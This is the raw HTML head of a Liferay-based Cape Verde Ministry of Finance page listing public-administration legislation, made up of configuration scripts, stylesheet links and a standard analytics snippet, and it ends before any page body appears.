

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=50&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry=1
body_size: 180714
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Legislação - Legislações - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=50&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry=1"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1770080500385" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1770080500385" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1770080500385" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1770080500385" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="e92fe8" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"24"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"},getLayoutRelativeURL:function(){return"/web/dnap/legisla%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"92301"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},
getScopeGroupIdOrLiveGroupId:function(){return"89129"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d92301"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="3YgE3Dq7";Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry\x3d1";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1";</script> <script src="/o/js_loader_modules?t=1770080500385" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1770080500448" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1770080500385" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
